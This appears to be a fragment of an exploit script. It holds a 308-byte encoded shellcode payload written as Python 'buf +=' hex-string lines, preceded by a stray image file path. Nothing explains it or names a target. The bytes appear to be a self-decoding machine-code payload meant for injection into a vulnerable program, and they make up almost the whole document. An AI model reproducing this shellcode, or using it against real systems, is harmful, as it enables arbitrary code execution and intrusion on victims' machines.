 #payload size 308
buf =  ""
buf += "\xda\xdd\xd9\x74\x24\xf4\x5b\x2b\xc9\xba\x3a\xd7\x7b"
buf += "\x9f\xb1\x47\x31\x53\x1a\x03\x53\x1a\x83\xeb\xfc\xe2"
buf += "\xcf\x2b\x93\x1d\x2f\xd4\x64\x42\xa6\x31\x55\x42\xdc"
buf += "\x32\xc6\x72\x97\x17\xeb\xf9\xf5\x83\x78\x8f\xd1\xa4"
buf += "\xc9\x3a\x07\x8a\xca\x17\x7b\x8d\x48\x6a\xaf\x6d\x70"
buf += "\xa5\xa2\x6c\xb5\xd8\x4e\x3c\x6e\x96\xfc\xd1\x1b\xe2"
buf += "\x3c\x59\x57\xe2\x44\xbe\x20\x05\x65\x11\x3a\x5c\xa5"
buf += "\x93\xef\xd4\xec\x8b\xec\xd1\xa7\x20\xc6\xae\x36\xe1"
buf += "\x16\x4e\x94\xcc\x96\xbd\xe5\x09\x10\x5e\x90\x63\x62"
buf += "\xe3\xa2\xb7\x18\x3f\x27\x2c\xba\xb4\x9f\x88\x3a\x18"
buf += "\x79\x5a\x30\xd5\x0e\x04\x55\xe8\xc3\x3e\x61\x61\xe2"
buf += "\x90\xe3\x31\xc0\x34\xaf\xe2\x69\x6c\x15\x44\x96\x6e"
buf += "\xf6\x39\x32\xe4\x1b\x2d\x4f\xa7\x73\x82\x7d\x58\x84"
buf += "\x8c\xf6\x2b\xb6\x13\xac\xa3\xfa\xdc\x6a\x33\x8a\xcb"
buf += "\x8d\xeb\x34\x9b\x70\x0c\x45\xb5\xb6\x58\x15\xad\x1f"
buf += "\xe1\xfe\x2d\xa0\x34\x6a\x24\x36\x1b\x7b\x3b\xc4\x0b"
buf += "\x7e\x3b\xd9\x97\xf7\xdd\x89\x77\x58\x72\x69\x28\x18"
buf += "\x22\x01\x22\x97\x1d\x31\x4d\x7d\x36\xdb\xa2\x28\x6e"
buf += "\x73\x5a\x71\xe4\xe2\xa3\xaf\x80\x24\x2f\x5c\x74\xea"
buf += "\xd8\x29\x66\x9a\x28\x64\xd4\x0c\x36\x52\x73\xb0\xa2"
buf += "\x59\xd2\xe7\x5a\x60\x03\xcf\xc4\x9b\x66\x44\xcc\x09"
buf += "\xc9\x32\x31\xde\xc9\xc2\x67\xb4\xc9\xaa\xdf\xec\x99"
buf += "\xcf\x1f\x39\x8e\x5c\x8a\xc2\xe7\x31\x1d\xab\x05\x6c"
buf += "\x69\x74\xf5\x5b\x6b\x48\x20\xa5\x19\xa0\xf0"